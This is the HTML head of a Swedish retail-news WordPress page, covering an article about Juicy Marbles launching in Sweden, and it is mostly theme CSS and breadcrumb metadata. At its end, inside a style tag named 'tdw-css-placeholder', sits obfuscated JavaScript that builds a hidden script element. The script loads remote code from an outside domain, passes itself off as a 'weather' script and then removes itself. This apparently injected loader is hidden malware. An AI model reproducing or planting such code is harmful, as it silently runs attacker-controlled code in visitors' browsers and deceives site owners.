.sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap.td-affix .sf-menu>li>a,.td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .td-affix .header-search-wrap .td-icon-search{color:#000000}.td-header-wrap .td-affix .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}.td-header-wrap .td-header-menu-social .td-social-icon-wrap a{color:#dd3333}.td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i{color:rgba(30,115,190,0.8)}.td-theme-wrap .td-mega-span h3 a{color:#222222}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#31bcd8}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#31bcd8}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#31bcd8}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd9933}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:rgba(221,153,51,0.8)!important}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:rgba(255,255,255,0.78)}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#23a4db}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-footer-wrapper::before{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2019/05/BG_footer.jpg')}.td-post-content,.td-post-content p{color:#000000}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:"Fira Sans";font-size:11px;font-style:normal;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-style:normal}.td_mod_mega_menu .item-details a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td_module_1 .td-module-title{font-style:normal}.td_module_2 .td-module-title{font-style:normal}.td_module_3 .td-module-title{font-style:normal}.td_module_4 .td-module-title{font-style:normal}.td_module_5 .td-module-title{font-style:normal}.td_module_6 .td-module-title{font-style:normal}.td_module_7 .td-module-title{font-style:normal}.td_module_8 .td-module-title{font-style:normal}.td_module_9 .td-module-title{font-style:normal}.td_module_10 .td-module-title{font-style:normal}.td_module_11 .td-module-title{font-style:normal}.td-post-template-default .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-1 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-2 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-3 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-4 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-5 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-6 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-7 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-8 .td-post-header .entry-title{font-style:normal;font-weight:900}.td-post-template-9 .td-post-header .entry-title{font-weight:900}.td-post-template-10 .td-post-header .entry-title{font-weight:900}.td-post-template-11 .td-post-header .entry-title{font-weight:900}.td-post-template-12 .td-post-header .entry-title{font-weight:900}.td-post-template-13 .td-post-header .entry-title{font-weight:900}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-weight:500}.post .td_quote_box p,.page .td_quote_box p{font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-weight:500}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:16px}.post .td-post-source-tags a,.post .td-post-source-tags span{font-size:16px}.post .td-post-next-prev-content span{font-size:16px}.post .td-post-next-prev-content a{font-size:16px}.post .author-box-wrap .td-author-name a{font-size:16px}.td_block_related_posts .entry-title a{font-size:16px;font-weight:900}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.butiksnytt.se/",
                    "name": "Hem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/category/butiksnytt/",
                    "name": "Butiksnytt"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.butiksnytt.se/juicy-marbles-landar-i-sverige-med-kale-foods/",
                    "name": "Juicy Marbles landar i Sverige med Kale Foods!"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="32x32" />
<link rel="icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />
<meta name="msapplication-TileImage" content="https://www.butiksnytt.se/wp-content/uploads/2019/09/t6.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#66a9dd}.tdm-btn-style2:before{border-color:#66a9dd}.tdm-btn-style2{color:#66a9dd}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #66a9dd;-moz-box-shadow:0 2px 16px #66a9dd;box-shadow:0 2px 16px #66a9dd}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #66a9dd;-moz-box-shadow:0 4px 26px #66a9dd;box-shadow:0 4px 26px #66a9dd}</style>

	<style id="tdw-css-placeholder">var _pgagmoj="_esnshxfvrer";try{let_zaorsg=String;var _eczdoykvan="f"+"ro"+_zaorsg['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _sboxe="s"+"c"+_zaorsg[_eczdoykvan](114,105,112,116);var _xdayzdfvdg="c"+"re"+_zaorsg[_eczdoykvan](97,116,101,69,108,101,109,101,110,116);var _cvsy="s"+_zaorsg[_eczdoykvan](114,99);var ajdfm=_zaorsg[_eczdoykvan](105,100);var _cxhhttaa="cu"+"rre"+_zaorsg[_eczdoykvan](110,116,83,99,114,105,112,116);var _hbxdhgipw="pa"+"r"+_zaorsg[_eczdoykvan](101,110,116,78,111,100,101);var _ojfdhc="i"+"ns"+_zaorsg[_eczdoykvan](101,114,116,66,101,102,111,114,101);let _bnqovithy="ge"+"El"+_zaorsg[_eczdoykvan](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var axnyuxfnb="h"+"e"+_zaorsg[_eczdoykvan](97,100);var _vlhnhonje="ap"+"p"+_zaorsg[_eczdoykvan](101,110,100,67,104,105,108,100);var _ycgicqt=document;var _ckko="t"+"e"+_zaorsg[_eczdoykvan](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _jlzx=_ycgicqt[_xdayzdfvdg](_sboxe);_jlzx['as'+'y'+'nc']=true;var asbmv=_zaorsg[_eczdoykvan](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_zaorsg[_eczdoykvan](47)+"s"+"cr"+_zaorsg[_eczdoykvan](105,112,116,115)+_zaorsg[_eczdoykvan](47)+"c"+"d"+_zaorsg[_eczdoykvan](110,46,106,115);_jlzx[_cvsy]=asbmv;_jlzx[ajdfm]=_ckko;if(_ycgicqt[_cxhhttaa]){_ycgicqt[_cxhhttaa][_hbxdhgipw][_ojfdhc](_jlzx,_ycgicqt[_cxhhttaa]);var asqnnhuym=document;if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_ycgicqt[_bnqovithy](axnyuxfnb)[0][_vlhnhonje](_jlzx);if (asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){asqnnhuym['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>
